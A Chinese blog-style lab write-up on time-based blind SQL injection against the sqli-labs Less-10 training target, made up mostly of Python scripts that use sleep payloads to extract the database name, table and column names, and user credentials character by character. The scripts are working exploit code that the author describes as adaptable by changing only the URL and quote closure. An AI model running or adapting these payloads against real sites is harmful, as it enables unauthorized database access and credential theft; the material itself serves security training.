这里用sqli-labs-master第10关举例
1、爆数据库长度
# coding:utf-8
import requests
import datetime
import time
# 获取数据库名长度
def database_len():
for i in range(1, 10):
url = "http://127.0.0.1:8082/sqli-labs-master/sqli-labs-master/Less-10/index.php" #改url
payload = "?id=1\" and if(length(database())>%s,sleep(1),0) --+" % i #改闭合
# print(url+payload+'%23')
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 1:
print(i)
else:
print(i)
break
print('database_len:', i)
if __name__ == '__main__':
database_len()

做时间盲注的只需要改一下url和payload,payload里面的闭合字符要改成正确的

2、爆数据库名
# coding:utf-8
import requests
import datetime
import time
#获取数据库名
def database_name():
name = ''
for j in range(1,9):
for i in '0123456789abcdefghijklmnopqrstuvwxyz':
url = "http://127.0.0.1:8082/sqli-labs-master/sqli-labs-master/Less-10/index.php" #改url
payload = "?id=1\" and if(substr(database(),%d,1)='%s',sleep(3),1) --+" % (j,i) #改闭合
#print(url+payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >=3:
name += i
print(name)
break
print('database_name:', name)
if __name__ == '__main__':
database_name()

3、爆表名的ascii码
# coding:utf-8
import requests
import datetime
import time
#爆表的ascii码
def table_name():
name = ''
for k in range(0,4):
for j in range(1,10):
for i in range(33,127):
url = "http://127.0.0.1:8082/sqli-labs-master/sqli-labs-master/Less-10/index.php" #改url
payload = "?id=1\" and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))='%s',sleep(3),1) --+" % (k,j,i)
#print(url+payload) #改闭合
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >=3:
print(i)
else:
i=i+1
continue
print('table_name:', name)
if __name__ == '__main__':
table_name()
将表的ascii转化为字符
def shuchu():
a=[101,109,97,105,108,115,114,101,102]
i=0
while(i<len(a)):
print(chr(a[i]))
i=i+1
shuchu()

4、爆列的ascii码
# coding:utf-8
import requests
import datetime
import time
#爆列的ascii码
def column_name():
name = ''
for k in range(0,2):
for j in range(1,25):
for i in range(33,127):
url = "http://127.0.0.1:8082/sqli-labs-master/sqli-labs-master/Less-10/index.php" #改url
payload = "?id=1\" and if(ascii(substr((select column_name from information_schema.columns where table_name=\"users\" and table_schema=database() limit %d,1),%d,1))='%s',sleep(3),1) --+" % (k,j,i)
#print(url+payload) #改闭合
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >=3:
print(i)
else:
i=i+1
continue
print('column_name:', name)
if __name__ == '__main__':
column_name()

将列的ascii码转化为字符,跟上面将表名的ascii码转化为字符一样
5、爆字段ascii码
# coding:utf-8
import requests
import datetime
import time
#爆字段的ascii码
def ziduan():
name = ''
for k in range(0,2):
for j in range(1,50):
for i in range(33,127):
url = "http://127.0.0.1:8082/sqli-labs-master/sqli-labs-master/Less-10/index.php" #改url
payload = "?id=1\" and if(ascii(substr((select group_concat(id,username,password) from users limit %d,1),%d,1))='%s',sleep(3),1) --+" % (k,j,i)
#print(url+payload) #改闭合
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >=3:
print(i)
else:
i=i+1
continue
print('ziduan:', name)
if __name__ == '__main__':
ziduan()

将字段ascii码转化为字符
脚本比较简陋,但是自身能力有限,能实现功能即可,有好用脚本的大佬可以分享一波,抄袭转载请附上本文地址,违法必究
























 2143
2143











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








